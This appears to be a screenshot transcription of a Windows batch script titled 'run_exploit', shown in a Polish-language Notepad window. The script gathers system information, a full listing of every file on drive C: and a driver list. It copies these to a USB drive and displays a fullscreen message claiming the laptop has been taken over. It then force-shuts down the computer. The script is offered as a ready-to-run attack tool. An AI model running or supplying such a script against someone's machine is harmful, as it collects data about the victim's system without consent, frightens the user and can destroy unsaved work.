 run_exploit
Plik Edytuj Wyświetl
@echo off
echo Pobieranie informacji o systemie...
:: Pobranie informacji o systemie
systeminfo > "%~dp0system_info.txt"
echo Informacje o systemie zostały zapisane.
:: Pobranie informacji o plikach i sterownikach
echo Pobieranie informacji o plikach i sterownikach...
dir C:\ /S /B > "%~dp0file_info.txt"
driverquery > "%~dp0driver_info.txt"
echo Informacje o plikach i sterownikach zostały zapisane.
:: Wyświetlenie komunikatu na cały ekran
echo Przejęto kontrolę nad laptopem!
"%~dp0nircmd.exe" infobox "Przejęto kontrolę nad laptopem!" "Komunikat" fullscreen
:: Symulacja zawieszenia laptopa na 10 sekund
echo Zawieszanie laptopa...
timeout /t 10 >nul
:: Kopiowanie plików na pendrive
echo Kopiowanie plików na pendrive...
copy /Y "%~dp0system_info.txt" "%~dp0file_info.txt" "%~dp0driver_info.txt" "E:\"
echo Pliki zostały skopiowane na pendrive.
:: Wyłączenie laptopa
echo Wyłączanie laptopa...
shutdown /s /f /t 0
pause
Wiersz 1, kolu 934 znaki 100% Windows (CRLF) UTF-8